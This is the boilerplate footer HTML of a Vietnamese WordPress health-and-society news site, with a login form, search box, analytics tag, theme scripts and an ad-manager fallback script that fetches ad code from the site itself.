						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_16447_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_16447_user_login" class="input"
						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_16447_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2Fdoanh-nhan-mai-huu-tin-phai-nho-nam-2020-de-nhin-ve-phia-truoc.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_16447_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/doanh-nhan-mai-huu-tin-phai-nho-nam-2020-de-nhin-ve-phia-truoc.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_16447_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>